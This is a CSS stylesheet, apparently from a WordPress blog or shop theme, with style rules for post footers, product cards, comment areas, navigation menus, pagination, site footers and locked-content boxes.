.entry-footer{display:flex;font-size:11px;font-weight:700;letter-spacing:.2px;margin-top:10px;text-transform:uppercase;}
.entry-footer a{position:relative;margin-right:5px;color:#aaaaaa;padding:4px 6px;border-radius:4px;font-weight:500;background:rgb(246,246,246);line-height:1;}
.entry-footer .footer-author{align-items:center;display:flex;}
.entry-footer .footer-author img{border-radius:50%;height:20px;margin-right:5px;width:20px;}
.entry-footer .price{color:#fd721f;}
.entry-action{align-items:center;border-top:1px solid #e6e6e6;display:block;font-size:11px;font-weight:700;letter-spacing:.2px;line-height:1.5;margin-top:30px;padding-top:15px;text-transform:uppercase;}
.entry-action>div{align-items:center;display:flex;position:relative;padding:20px;border-radius:4px;justify-content:center;}
.entry-action .action-count a{align-items:center;color:#aaa;display:flex;}
.entry-action .action-count a+a{margin-left:12px;}
.entry-action .action-count .icon{background-color:#e6e6e6;color:#aaa;height:20px;line-height:20px;margin-right:5px;text-align:center;width:20px;border-radius:4px;}
.entry-action .liked .mdi{color:#555;}
.entry-action .mdi-eye{font-size:13px;}
.entry-action .mdi-comment{font-size:10px;}
.entry-action .action-share>a{background-color:#1a1a1a;color:#fff;font-size:13px;height:20px;line-height:20px;text-align:center;width:20px;}
.entry-action .action-share>a+a{margin-left:6px;}
.bd_weixin_popup_main{}
.bd_weixin_popup_main img{}
@media (max-width:767px){.entry-action{flex-direction:column;}
.entry-action .action-share{margin-top:15px;}}
@media (max-width:576px){.entry-excerpt,.entry-footer{display:none !important;}
.module.slider .entry-excerpt{display:block !important;}
.module.slider .owl-nav{display:none;}}
.entry-navigation{background-color:#ffffff;display:block;margin-top:30px;position:relative;border-radius:5px;padding:20px;}
.article-nav{overflow:hidden;font-size:14px;color:#bbb;}
.article-nav span{float:left;position:relative;width:50%;}
.article-nav span.article-nav-next{float:right;text-align:right}
.article-nav span.article-nav-next::before{content:'';position:absolute;left:0;top:0;height:100%;display:block;width:1px;background-color:#eee;}
.article-nav a{color:#999;margin-right:10px;display:inline-block;}
.article-nav span.article-nav-next a{margin-left:10px;margin-right:0;}
.article-nav a:hover{color:#45B6F7;}
.entry-tags{display:flex;flex-wrap:wrap;margin-top:20px;}
.entry-tags a{background-color:#f4f4f4;border:1px solid #e6e6e6;border-radius:3px;color:#555;font-size:13px;font-weight:700;line-height:1;margin:0 5px 5px 0;padding:5px 10px;}
.article-copyright{clear:both;overflow:hidden;margin-bottom:20px;background:#f7fbff;padding:10px 20px;border:1px dashed #e6e6e6;border-radius:4px;font-size:12px;margin-top:20px;}
.article-copyright a{color:#555;}
.article-footer{display:flex;display:-webkit-flex;/* Safari*/justify-content:space-between;align-items:center;padding-top:30px;position:relative;}
@media (max-width:576px){.article-footer{display:flex;}
.author-box{display:none;}}
.single .type-post .entry-header,.page .type-page .entry-header{margin-bottom:30px;}
.single .type-post .entry-meta,.page .type-page .entry-meta{margin-bottom:10px;}
.single .type-post .entry-title,.page .type-page .entry-title{font-size:40px;font-weight:900;line-height:1.1;}
.single .type-post .entry-media,.page .type-page .entry-media{margin-bottom:45px;margin-top:45px;}
.single .type-post .entry-content>p,.page .type-page .entry-content>p,.single .type-post .entry-content ul,.page .type-page .entry-content ul,.single .type-post .entry-content ol,.page .type-page .entry-content ol,.wp-block-columns p{font-size:16px;line-height:30px;}
.single .type-post .entry-content>p,.page .type-page .entry-content>p,.wp-block-columns p{margin-bottom:20px;}
.single .type-post .entry-content strong,.page .type-page .entry-content strong{color:#1a1a1a;}
.page.with-subheading .type-page .entry-header{margin-bottom:15px;}
.page.with-subheading .type-page .entry-subheading{margin-bottom:30px;}
@media (max-width:767px){.single .type-post .entry-title,.page .type-page .entry-title{font-size:24px;}
.single .type-post .entry-media,.page .type-page .entry-media{margin-bottom:30px;margin-top:30px;}}
.post-list{display:flex;margin-bottom:30px;position:relative;padding:10px;background:#fff;border-radius:4px;}
.post-list .entry-media{flex-shrink:0;margin-bottom:0;margin-right:20px;width:220px;position:relative;overflow:hidden;}
.post-list .entry-wrapper{overflow:hidden;}
@media (max-width:767px){.post-list .entry-media{width:120px;}
.post-list .entry-title{font-size:16px;}}
@media (max-width:575px){.post-list{margin-bottom:10px;}}
.post-grid{margin-bottom:30px;background-color:#FFF;border-radius:4px;transition:box-shadow .3s cubic-bezier(.215,.61,.355,1),transform .3s cubic-bezier(.215,.61,.355,1),-webkit-transform .3s cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0);overflow: hidden;}
.post-grid:hover{box-shadow:0 34px 20px -24px rgba(136,161,206,0.3);-webkit-transform:translateY(-5px);transform:translateY(-5px);-ms-transform:translateY(-5px);}
.post-grid .entry-wrapper{padding:10px;}
.grid_author_avt{position:relative;z-index:9;display:block;width:100px;height:36px;margin-top:-24px;margin-left:-10px;-webkit-transform:translateZ(0);transform:translateZ(0);}
.grid_author_avt:hover{opacity:1 !important}
.grid_author_avt:after{content:'';position:absolute;width:100%;height:100%;background-position:right top;background-repeat:no-repeat;background-size:100px 30px;background-image:url([data-uri]);top:-3px;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);z-index:-1;}
.grid_author_bggo{position:absolute;margin:auto;top:0;right:0;left:0;width:30px;height:30px;border-radius:50%;z-index:9;}
@media (max-width:575px){.post-list{margin-bottom:10px;}
.post-grid{margin-bottom:20px;}
.posts-wrapper .col-6:nth-child(2n){padding-left:5px;padding-right:15px;}
.posts-wrapper .col-6:nth-child(2n-1){padding-left:15px;padding-right:5px;}
.cat-posts-wrapper .col-6:nth-child(2n){padding-left:5px;padding-right:15px;}
.cat-posts-wrapper .col-6:nth-child(2n-1){padding-left:15px;padding-right:5px;}}
/* product*/.product-single{padding:30px;background:#fff;position:relative;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;}
.product-single{padding:30px;background:#fff;position:relative;overflow:hidden;-webkit-border-radius:3px;border-radius:6px;border:1px solid #ebedf2;}
.product-single h5{font-size:20px;font-weight:bold;padding:15px 20px;margin:0;padding-bottom:0;}
.product-single h5 a{/* color:#484848;*/}
.product-single h5 small{color:#fff;background-color:#1dc9b7;border-radius:4px;font-weight:600;margin-left:5px;padding:0 5px;display:inline-block;line-height:normal;}
.product-single .product_cat{margin:20px;/* font-size:13px;*/font-weight:500;color:#bbb;margin-bottom:0;}
.product-single .featured-badge{position:absolute;line-height:35px;width:200px;text-align:center;left:-60px;top:20px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);z-index:2;color:#333}
.product-single .product-thumb{position:relative;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;overflow:hidden}
.product-single .product-thumb .s-promotion{position:absolute;right:0;top:15px;color:#fff;line-height:36px;padding:0 20px;-webkit-border-radius:25px 0 0 25px;border-radius:25px 0 0 25px;z-index:2}
.product-single .product-thumb .product-rating2{position:absolute;padding:10px 20px;background:#fff;-webkit-border-radius:0 25px 25px 0;border-radius:0 25px 25px 0;left:0;bottom:7px}
.product-single .product-thumb .product-rating2 ul li{font-size:15px;line-height:0}
.product-single .product-thumb figure{position:relative;margin:0}
.product-single .product-thumb figure img{width:100%;}
.product-single .product-thumb figure ul li a:hover{color:#fff}
.product-single .product-thumb figure:hover figcaption{visibility:visible;background:rgba(88,103,221,.9)}
.product-single .product-thumb figure:hover figcaption ul{top:50%;opacity:1}
.product-single .product-thumb figure .prod_option{position:absolute;top:20px;left:20px}
.product-single .product-thumb{position:relative;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;overflow:hidden;padding:0;}
.product-single .tipss{position:absolute;top:10px;right:-40px;z-index:1;width:130px;height:30px;background:rgb(110, 79, 246);color:#fff;line-height:30px;-webkit-transform:rotate(45deg);transform:rotate(45deg);text-align:center;font-size:13px;}
.product-single .product-thumb .entry-media{margin-bottom:0;position:relative;}
.product-single .product-thumb figure{position:relative;margin:0;}
.latest-single{padding:0;margin-bottom:30px;}
.latest-single .product-excerpt{-webkit-border-radius:0 0 4px 4px;border-top:none;padding:17px 25px 25px;}
.latest-single .product-excerpt h5{margin-top:0;margin-bottom:12px;font-size:16px;}
.product-excerpt ul.titlebtm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;}
.product-excerpt ul.titlebtm li{color:#b8bece;margin-bottom:8px;}
.single--vendor .product-excerpt ul.titlebtm li{margin-left:0;list-style-type:none;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:normal;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;}
.product-excerpt .product-facts{padding-top:20px;margin-top:12px;border-top:1px solid #ebedf2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;list-style:none;margin:0;padding-left:0;}
.product-excerpt .product-facts li{margin-right:15px}
.product-excerpt .product-facts li:last-child{margin-right:0}
.product-excerpt .product-facts li.price{line-height:normal;padding:2px 10px;font-size:14px;background:#f3f3f3;-webkit-border-radius:3px;border-radius:3px;color:#FF9800;border-radius:20px;}
.product-excerpt .product-facts li.sells{color:#313342}
.product-excerpt .product-facts li.sells span{padding-right:10px;color:#6f7495}
.product-excerpt .product-facts li.product-fav{position:relative;margin-left:15px}
.product-excerpt .product-facts li.product-fav::before{position:absolute;content:"";height:20px;width:1px;background:#ececec;left:-15px;top:0}
.product-excerpt .product-facts li.product-fav span{color:#6f7495;padding:0 5px;cursor:pointer}
.product-excerpt .product-facts li.product-rating{margin-left:auto}
.product-excerpt .product-facts li.product-rating ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.product-excerpt .product-facts li.product-rating ul li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:1px}
.product-excerpt .product-facts li.product-rating ul li span.rate_active:before{content:'\f318';font-family:LineAwesome}
.product-excerpt .product-facts li.product-rating ul li span.rate_disabled:before{content:'\f31b';font-family:LineAwesome}
.product-excerpt .product-facts li.product-rating ul li.total-rating{color:#6f7495}
/* end product*/.bg-cover{background-size:cover;background-position:50% 50%;}
.post-large .entry-title{font-size:30px;}
.post-medium .entry-title{font-size:25px;}
@media (max-width:991px){.post-large .entry-title,.post-medium .entry-title{font-size:20px;}}
.side-thumbnail .portrait-header{display:flex;flex-direction:column;justify-content:center;}
.side-thumbnail .portrait-media .entry-media{margin-top:0;}
.post.sticky .entry-title a:before{content:"\f403";font-family:"Material Design Icons";left:-2px;position:relative;top:1px;}
.latest-title{font-size:30px;font-weight:900;letter-spacing:.2px;margin-bottom:45px;text-transform:uppercase;}
@media (max-width:767px){.latest-title{font-size:15px;margin-bottom:30px;}}
.bottom-area{padding-top:30px;}
.bottom-area+.bottom-area{padding-top:0;}
.site-content>.container+.bottom-area{margin-top:60px;}
@media (max-width:767px){.bottom-area{padding-bottom:30px;}}
.related-posts{background-color:#ffffff;display:block;margin-top:30px;position:relative;border-radius:5px;padding:20px;}
.related-posts h3,.comments-area .comments-title,.comments-area #reply-title{font-size:15px;letter-spacing:2px;margin-bottom:10px;text-transform:uppercase;}
.related-posts .post{display:block;margin:5px 0;}
.related-posts .post li{vertical-align:top;position:relative;text-align:justify;list-style:none;padding-left:15px;-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.related-posts .post li:before{content:'';position:absolute;top:10px;left:0;width:6px;height:6px;border-radius:10px;background-color:#2196F3;}
.comments-area{background-color:#fff;border-radius:4px;padding:30px;margin-top:0;}
.comments-area .comments-title{margin-bottom:10px;}
.comments-area #reply-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:10px;position:relative;}
.comments-area .must-log-in{padding:50px;background-color:#f2f2f2;text-align:center;font-size:16px;}
.comments-area .must-log-in a{color:#fd721f;}
.comments-area #reply-title a,.comments-area .reply-link a{color:#aaa;font-size:0;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:0;width:20px;}
.comments-area #reply-title a:before,.comments-area .reply-link a:before{content:"\f156";font-family:"Material Design Icons";font-size:16px;}
.comments-area .comment-list,.comments-area .children{list-style-type:none;margin:0;padding:0;}
.comments-area .children{padding-left:20px;}
.comments-area .comment-reply-link{display:none;}
.comments-area .comment-wrapper{margin-bottom:10px;border-bottom:solid 1px #f7f5f5;}
.comments-area .comment-wrapper:hover .comment-reply-link{display:block;}
.comments-area .comment-author-avatar{background-color:#f4f4f4;border-radius:50%;float:left;height:50px;margin-top:3px;overflow:hidden;width:50px;}
.comments-area .comment-content{margin-left:70px;overflow:hidden;padding-bottom:10px;position:relative;}
.comments-area .comment-content #respond{margin-top:10px;}
.comments-area .comment-author-name{color:#8BC34A;font-size:15px;font-weight:700;}
.comments-area .comment-author-name .fn{font-style:normal;font-size:12px;font-weight:normal;}
.comments-area .comment-author-name .fn.vip{font-style:normal;display:inline-block;line-height:1;padding:4px 6px;background-color:#f0ad4e;color:#FFF;border-radius:4px;}
.comments-area .comment-metadata{color:#aaa;font-size:11px;font-weight:normal;letter-spacing:.2px;margin-bottom:10px;text-transform:uppercase;}
.comments-area .comment-body{font-size:14px;}
.comments-area .comment-body>*:first-child{margin-top:0;}
.comments-area .comment-body>*:last-child{margin-bottom:0;}
.comments-area .comment-body ul ul,.comments-area .comment-body ol ul,.comments-area .comment-body dl ul,.comments-area .comment-body ul ol,.comments-area .comment-body ol ol,.comments-area .comment-body dl ol,.comments-area .comment-body ul dl,.comments-area .comment-body ol dl,.comments-area .comment-body dl dl{margin:0;}
.comments-area .comment-body li{margin:5px 0;}
.comments-area .comment-body a{text-decoration:underline;}
.comments-area>#respond,.comments-area .comment-list>.comment:last-child>#respond{margin-bottom:0;}
.comments-area .reply-link a:before{content:"\f45a";}
#respond{margin-bottom:45px;}
#respond .logged-in-as>a:first-child{color:#555;}
#respond .logged-in-as>a:last-child{font-weight:700;}
#respond .comment-author-inputs{margin:0 -15px;}
#respond .form-submit{margin-bottom:0;}
.off-canvas{background-color:#fff;height:100vh;overflow-y:scroll;padding:60px 0 15px;position:fixed;right:0;top:0;-webkit-transform:translateX(320px);transform:translateX(320px);transition:-webkit-transform 0.6s cubic-bezier(0.77,0,0.175,1);transition:transform 0.6s cubic-bezier(0.77,0,0.175,1);transition:transform 0.6s cubic-bezier(0.77,0,0.175,1), -webkit-transform 0.6s cubic-bezier(0.77,0,0.175,1);transition:transform 0.6s cubic-bezier(0.77,0,0.175,1),-webkit-transform 0.6s cubic-bezier(0.77,0,0.175,1);width:320px;z-index:90;-webkit-overflow-scrolling:touch;}
.off-canvas .logo{display:flex;justify-content:center;margin:0 auto 30px;padding:0 20px;max-width:220px;border-radius:4px;}
.off-canvas .canvas-close{position:absolute;right:15px;top:15px;}
.off-canvas .canvas-close .mdi{transition:-webkit-transform 0.3s cubic-bezier(0.77,0,0.175,1);transition:transform 0.3s cubic-bezier(0.77,0,0.175,1);transition:transform 0.3s cubic-bezier(0.77,0,0.175,1), -webkit-transform 0.3s cubic-bezier(0.77,0,0.175,1);transition:transform 0.3s cubic-bezier(0.77,0,0.175,1),-webkit-transform 0.3s cubic-bezier(0.77,0,0.175,1);}
.off-canvas .canvas-close:hover .mdi{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}
.off-canvas .mega-menu{display:none;}
.off-canvas .widget-area .widget{padding:20px;}
.off-canvas .widget-area .widget+.widget{margin-top:30px;}
.off-canvas .widget-area .widget.widget_magsy_promo_widget+.widget_magsy_promo_widget{margin-top:-20px;}
.off-canvas .widget-area .widget .widget-title{border-bottom:1px solid #e6e6e6;margin:-20px -20px 20px;padding:15px 20px;}
body:not(.canvas-visible) .off-canvas{visibility:hidden;}
.canvas-opened{overflow-y:hidden;}
.canvas-opened .off-canvas{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;}
.slicknav_menu .slicknav_nav,.slicknav_menu .sub-menu{list-style-type:none;margin:0;padding:0;}
.slicknav_menu .slicknav_nav{background-color:#fff;margin-bottom:30px;padding:0 20px;width:100%;position:relative;overflow:hidden;display:flex !important;flex-wrap:wrap;width:100%;}
.slicknav_menu .slicknav_nav li{width:100%;min-height:1px;padding:.25rem;flex:0 0 50%;max-width:50%;text-align:center;overflow:hidden;text-overflow:ellipsis;}
.slicknav_menu .slicknav_nav li.slicknav_parent{flex:0 0 100%;max-width:100%;}
.slicknav_menu li>a{align-items:center;display:flex;font-size:11px;font-weight:500;letter-spacing:.2px;line-height:1;outline:none;padding:12px 5px;justify-content:center;border:1px solid #f4f6f9;border-radius:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.slicknav_menu li>a .emoji{margin-left:0 !important;margin-right:5px !important;}
.slicknav_menu .menu-item-has-children>a{/* justify-content:space-between;*/}
.slicknav_menu .slicknav_item a{display:inline;outline:none;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.slicknav_menu .slicknav_arrow{color:#aaa;font-size:0;line-height:1;}
.slicknav_menu .slicknav_arrow:before{content:"\f142";font-family:"Material Design Icons";left:-2px;position:relative;top:1px;font-size:14px;color:#aaa;}
.modal{background:#fff;border-radius:5px;display:none;left:30px;margin:0 auto;max-width:400px;padding:60px 30px 30px;position:fixed;right:30px;text-align:center;top:30%;z-index:90;}
.modal .modal-thumbnail{background-color:#f4f4f4;border:4px solid #fff;border-radius:50%;height:90px;left:50%;margin-left:-45px;overflow:hidden;position:absolute;top:-45px;width:90px;z-index:10;}
.modal .modal-title{color:#1a1a1a;font-size:17px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.modal .modal-form{margin-top:15px;}
.modal .modal-form .modal-permalink{border-color:#e6e6e6;color:#555;}
.dimmer{background:rgba(0,0,0,0.7);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:90;}
.ads{padding:60px 0;}
.ads img{margin:0 auto;}
.ads.before_post_content{padding:0 0 30px;}
.ads.after_post_content{padding:30px 0 0;}
@media (max-width:767px){.ads{padding:30px 0;}}
.term-bar{align-items:center;background-position:center;background-size:cover;display:flex;flex-direction:column;justify-content:center;padding:50px 0 60px;position:relative;text-align:center;}
.term-bar:before{background-color:rgb(0, 0, 0);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:opacity 1s cubic-bezier(0.77,0,0.175,1);}
.term-bar.lazyloaded:before{opacity:.5;}
.term-bar .term-title{color:#fff;font-size:23px;font-weight:900;line-height:1;margin:0;position:relative;}
@media (max-width:768px){.term-bar{padding:40px 0;}
.term-bar .term-title{margin:0;}}
.search-no-results .term-bar{display:none;}
.social-bar{background-color:#f4f4f4;display:flex;justify-content:center;padding:30px 0;}
.social-bar a{display:flex;font-size:17px;padding:0 15px;}
.social-bar span{font-weight:900;margin-left:5px;}
@media (max-width:767px){.social-bar a{padding:0 10px;}}
.site-footer{background-color:#e7e8ed;color:#ccc;padding:0;text-align:center;}
.site-footer a{font-weight:500;}
.site-footer .nav-list{display:flex;justify-content:center;}
.site-footer .nav-list .menu-item+.menu-item:before{content:"/";margin:0 10px;}
.site-footer .site-info{width:100%;font-size:13px;background:#192027;padding:20px;margin:0 auto;}
.site-footer .site-info a{color:#ccc;}
.site-footer .site-info .byzblog{margin:0;}
.site-footer .links{background: #192027;text-align:left;padding-top:10px;}
.site-footer .links .container{border-top: solid 1px #313131;border-bottom: solid 1px #313131;}
.site-footer .links ul{display: flow-root;}
.site-footer .links li{float:left;line-height: 35px;}
.site-footer .links li a{line-height:35px;color:#ccc;margin:0 5px;}
.social-bar+.site-footer{border-top:1px solid #e6e6e6;}
.footer-widget{padding-top:40px;padding-bottom:20px;text-align:left;border-bottom:1px solid #eee;}

@media (max-width:576px){.footer-widget{display:none;}}
.footer-widget .widget--title h5{color:#8a8a8a;font-size:14px;font-weight:600;line-height:1;margin-bottom:25px;}
.footer-widget .footer--logo{margin-bottom:44px;max-width:180px;}
.footer-widget .widget--about p{font-size:14px;line-height:26px;margin-bottom:30px;color:#555;}
.footer-widget .widget--about ul li{font-size:14px;font-weight:400;line-height:24px;color:#34495e;margin-bottom:4px;display:block;}
.footer-widget .widget--about ul li:last-of-type{margin-bottom:0;}
.footer-widget .widget--links ul li a{font-size:14px;font-weight:500;line-height:24px;margin-bottom:9px;display:block;color:#555;}
.footer-widget .widget--links ul li:last-of-type a{margin-bottom:0;}
.footer-widget .widget--newsletter .newsletter--form{position:relative;}
.footer-widget .widget--newsletter .form-control{background-color:#f5f5f5;border-radius:5px;border:1px solid #f6f6f6;font-size:14px;color:#aaaaaa;height:42px;}
.footer-widget .widget--newsletter button{background-color:transparent;line-height:40px;color:#a5a5a5;font-size:12px;font-weight:600;position:absolute;top:2px;right:20px;cursor:pointer;border:none;height:auto;padding:0;transition:all .4s ease;}
.footer-widget .widget--newsletter:hover button{-webkit-transform:translateX(7px);transform:translateX(7px);}
.footer-widget .widget--newsletter h6{line-height:1;font-weight:500;text-transform:uppercase;font-size:12px;margin-bottom:24px;}
.social-icons a{display:inline-block;width:33px;height:33px;line-height:33px;border-radius:50%;text-align:center;margin-right:10px;background-color:#f5f5f5;font-size:12px;color:#bdbdbd;}
.social-icons a:hover{color:#34495e;}
.social-icons a:last-of-type{margin-right:0;}
@media (max-width:767px){.site-footer .nav-list{flex-direction:column;}
.site-footer .nav-list .menu-item+.menu-item{margin-top:5px;}
.site-footer .nav-list .menu-item+.menu-item:before{display:none;}}
.numeric-pagination>.page-numbers{display:flex;justify-content:center;list-style-type:none;margin:0;padding:0;}
.numeric-pagination li{margin:0 3px;}
.numeric-pagination .page-numbers:not(ul){align-items:center;border-radius:3px;display:flex;font-size:13px;font-weight:700;height:30px;justify-content:center;width:30px;}
.numeric-pagination .page-numbers:not(ul).current{background-color:#34495e;color:#fff;}
.numeric-pagination .mdi{font-size:18px;}
.navigation .nav-links{display:flex;flex-direction:row-reverse;justify-content:center;}
.navigation.comment-navigation .nav-previous,.navigation.comment-navigation .nav-next{margin-left:10px;margin-right:10px;}
.paged-next .navigation.paged-previous .nav-next{margin-right:2px;}
.paged-next .navigation.paged-previous .nav-previous a{border-radius:0 30px 30px 0;}
.paged-next .navigation.paged-previous .nav-next a{border-radius:30px 0 0 30px;}
.infinite-scroll-status{display:none;text-align:center;}
.infinite-scroll-request{-webkit-animation:scaleOut 1s infinite ease-in-out;animation:scaleOut 1s infinite ease-in-out;background-color:#1a1a1a;border-radius:50%;height:40px;margin:60px auto;width:40px;}
.infinite-scroll-action{display:flex;justify-content:center;}
@media (max-width:767px){.infinite-scroll-action{margin-top:20px;}}
.infinite-scroll-button{min-width:250px;}
.infinite-scroll-button.link{padding:0;}
.infinite-scroll-button a,.infinite-scroll-button a:hover{color:#fff;display: inline-block;line-height: 35px;width: 100%;}
.pagination-infinite_button .infinite-scroll-request,.pagination-infinite_scroll .infinite-scroll-button,.pagination-infinite_button .posts-navigation,.pagination-infinite_scroll .posts-navigation,.pagination-infinite_button:not(.paged-next) .infinite-scroll-button{display:none !important;}
.breadcrumbs{font-size:13px;text-align:left;margin-bottom:10px;color:#999;padding:0 15px;}
.breadcrumbs a{color:#999;}
.article-focusbox{position:relative;z-index:1;padding:45px 0;background-color:#394048;color:#eee;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-bottom:30px;}
.article-focusbox.bgimg-fixed{padding:60px 0;background-position:center center;background-size:unset;background-repeat:repeat;background-attachment:fixed;}
.article-focusbox:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:rgba(24, 32, 39, 0.8);content:'';}
.article-title{margin:0 0 10px;font-weight:600;font-size:24px;color:#fff;}
.article-meta{font-size:14px;opacity:0.8;}
.article-meta .item{display:inline-block;margin:0 10px;}
.article-meta .item a{color:#fff;}
.entry-wrapper .widget-pay{margin-bottom:30px;margin-top:30px;border-top:1px solid #eee;padding-top:10px;}
.article-content{border-radius:4px;background-color:#fff;word-wrap:break-word;padding:15px 5px 20px;}
.article-content img{/* width:100%;*/border-radius:5px;}
.article-content pre{margin:20px 0;padding:10px 20px;border:none;background:#03152a;color:#b3b3b3;font:12px/20px 'courier new'}
.article-content blockquote{position:relative;margin:30px 0;padding:10px 45px;border-radius:3px;background-color:#f8f8fa;}
.article-content blockquote:before{position:absolute;top:20px;left:20px;display:block;width:16px;height:14px;background:url([data-uri]) no-repeat;content:''}
.article-content blockquote:after{position:absolute;right:20px;bottom:20px;display:block;width:16px;height:14px;background:url([data-uri]) -16px 0 no-repeat;content:''}
.article-content blockquote p{margin:0;margin-bottom:10px;padding:0}
.article-content .imsaygood{z-index:2;background-image: url(img/good.png);display: inline-block;width: 148px;height: 88px;position: absolute;right: 50px;top:50px;transform: rotate(27deg);}
.article-content .entry-header .entry-meta{margin-bottom:10px;}
.article-content .entry-header .entry-title{font-size:1.5em;font-weight:500;letter-spacing:0.5px;padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:30px;}
.article-content .content-hide-tips{padding:40px 20px 20px;border:1px dashed #ccc;margin:20px 0 40px;background-color:#f6f6f6;border-radius:4px;position:relative;}
.article-content .content-hide-tips.canview{margin-left:-20px;margin-right:-20px;border:none;border-radius:0;border-bottom:dashed 1px #ffe1b5;background: linear-gradient(to bottom, #ffe1b5 0%,#ffffff 100%);background-size: auto 200px;background-repeat: no-repeat;}
.article-content .content-hide-tips.canview .fa-unlock-alt{right:20px;top:10px;color:#fff;}
@media (max-width:768px){.article-content .content-hide-tips.canview{margin-left:-20px;margin-right:-20px;}}
@media (max-width:576px){.article-content .content-hide-tips.canview{margin-left:-15px;margin-right:-15px;padding: 40px 15px 20px;}}
.article-content .content-hide-ok{padding:20px;border:1px dashed #ccc;margin:20px 0 20px;background-color:#f6f6f6;border-radius:4px;position:relative;}
.article-content .content-hide-tips .fa-lock,.content-hide-tips .fa-unlock-alt{font-size:30px;right:10px;top:5px;font-style:normal;color:#ccc;position:absolute;z-index:1;}
.article-content .content-hide-tips .rate{left:10px;top:5px;position:absolute;z-index:1;font-weight:500;margin:10px;cursor:pointer;}
.article-content .content-hide-tips .rate span{color:#2196f3;margin-left:2px;font-weight:bold;}
.article-content .content-hide-tips .rate:hover{background-color:#fff;color:#f0ad4e;border:solid 1px #f0ad4e;}
.article-content .content-hide-tips .login-false{text-align:center;}
.article-content .content-hide-tips .coin{display:block;text-align:center;margin-top:10px;margin-bottom:10px;}
.article-content .content-hide-tips .coin span{padding:4px 18px;background-color:#ffffff;color:#f0ad4e;line-height:1;border-radius:20px;font-size:13px;border:1px solid #f0ad4e;}
.article-content .content-hide-tips .t-c{text-align:center;font-size:13px;}
.article-content .content-hide-tips .red{color:#ff3b41;}
.article-content .pc-button{margin:0 auto;text-align:center;}
.article-content .post-album{padding:10px;background-color: #202020;border-radius: 5px;margin-bottom:15px;}
.article-content .post-album li{display:inline-block;width:20%;padding:5px;margin:0;}
.article-content .post-album li p{background-color:#fff;padding:5px;border-radius: 3px;position:relative;margin:0;text-align: center;}
.article-content .post-album li p .post-album-name{position:absolute;bottom:0;width:100%;left: 0;padding:5px;}
.article-content .post-album li p .post-album-name em{background-color: #00000080;padding:0 2px;color: #fff;text-align: center;width: 100%;display: inline-block;font-style: initial;display: block;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.article-content .post-album li img{border-radius:0;}
@media (max-width:768px){.article-content .post-album li{width:25%;}}
@media (max-width:576px){.article-content .post-album li{width:33.3333333%;}}
.collect {text-align:center;margin-top:20px}
.collect .collected{background-color: #00BCD4;}
.archives .item{overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee;}
.archives h3{float:left;margin-bottom:10px;font-size:20px;font-weight:normal;color:#4CAF50;line-height:20px;margin-top:0;}
.archives-list{padding-left:20px;margin:0 0 20px 140px;}
.archives-list li{list-style:disc;margin-left:20px;margin-bottom:4px;}
.archives-list time{width:40px;display:inline-block;}
.archives-list span{font-size:12px;display:inline-block;margin-left:10px;}
.archives-list a span{margin-left:2px;font-size:14px;color:#FF5E52;}
/*tags*/.tags .tagslist{overflow:hidden;}
.tags .tagslist ul{list-style-type:none;padding:0;margin:0 -2% 0 0;}
.tags .tagslist li{float:left;margin-right:2%;margin-bottom:2%;padding:5px 8px;border:1px solid #eee;background-color:#ffffff;border-radius:2px;}
.tags .tagslist li .name{background-color:#eee;display:inline-block;padding:0 10px 0;font-size:12px;color:#666;}
.tags .tagslist li .name:hover{background-color:#444;color:#fff;}
.tags .tagslist li:hover{border-color:#ccc;}
.tags .tagslist li:hover .name{background-color:#333;color:#fff;}
.tags .tagslist li small{margin-left:10px;color:#bbb;}
.tags .tagslist li p{margin:10px 0 0;font-size:12px;height:17px;overflow:hidden;display:block;line-height:1.5;}
.tags .tagslist li .tit{color:#999;}
.tags .tagslist li .tit:hover{color:#444;}
.tags .tagslist a{text-decoration:none;}
@media (max-width:1024px){.tags .tagslist li{width:31.3333333%;}}
@media (max-width:768px){.tags .tagslist li{width:48%;}
.mobile-none{display:none !important;}}
@media (max-width:544px){.tags .tagslist li{padding:10px;}}
@media (max-width:575px){
.entry-header .entry-title,.article-content .entry-header .entry-title{font-size:14px;font-weight:600;padding-bottom:10px;}
.post-edit-link{display:none;}
.archives h3{display:block;float:none;}
.archives-list{padding-left:0;margin:0;}
.cao_entry_header{text-align:center;margin:10px 0;}
.cao_entry_header .entry-header .entry-title{font-size:18px;max-width:100%;margin:auto;margin-bottom:0;}
.cao_entry_header .cao_entry_subtitle{display:none;}}
/*zhaunti*/.zhuanti{position:relative;}
